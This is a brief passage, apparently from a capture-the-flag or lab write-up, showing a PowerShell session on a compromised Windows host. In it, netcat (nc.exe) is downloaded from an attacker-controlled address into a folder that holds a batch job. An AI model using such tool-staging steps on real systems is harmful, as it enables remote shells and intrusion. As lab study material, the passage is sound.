 PS C:\Log-Management> wget http://10.10.14.39/nc.exe -o nc.exe
PS C:\Log-Management> ls
Directory: C:\Log-Management
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          3/6/2020   1:42 AM            346 job.bat
-a----         6/21/2025   8:34 AM          59392 nc.exe